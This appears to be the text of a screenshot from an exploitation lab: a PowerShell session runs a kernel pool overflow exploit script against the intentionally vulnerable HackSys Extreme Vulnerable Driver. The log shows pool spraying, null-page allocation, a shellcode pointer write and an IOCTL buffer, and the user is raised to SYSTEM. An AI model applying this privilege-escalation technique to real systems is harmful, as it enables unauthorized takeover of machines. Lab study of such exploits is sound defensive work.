 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\Kernel_PoolOverflow.ps1
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1024
[>] Allocating ring0 payload..
[+] Payload size: 58
[+] Payload address: 0x042D0000
[>] Spraying non-paged kernel pool!
[+] Derandomizing NonPagedPool..
[+] 10000 event objects created!
[+] Allocating sequential objects..
[+] 5000 event objects created!
[+] Creating non-paged pool holes..
[+] Free'd 2256 event objects!
[>] Allocating process null page..
[+] Success
[+] Writing shellcode pointer to 0x00000074
[>] Sending buffer..
[+] Buffer length: 544
[+] IOCTL: 0x22200F
[>] Freeing pool chunks!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f> _